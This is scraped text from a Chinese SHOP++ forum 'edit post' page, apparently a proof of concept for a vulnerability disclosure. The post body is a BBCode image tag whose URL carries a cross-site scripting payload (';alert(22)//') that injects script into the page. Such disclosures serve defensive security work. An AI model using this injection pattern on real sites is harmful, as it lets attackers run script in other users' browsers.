 论坛 官方网站 在线演示 快捷通道
搜索其实很简单! 帖子 搜索
SHOP++交流论坛 > 产品动态 > SHOP++ JTM 2.5发布 > 编辑帖子
编辑帖子 版块权限查看
Re:SHOP++ JTM 2.5发布
Arial 2 “ <> 售 隐 简单
B I U S A 表情 代码模式
[img]http://img2.imgtn.bdimg.com/it/u=2162766932,244861494&fm=21&gp=0.jpg;alert(22)//[/img]
www.wooyun.org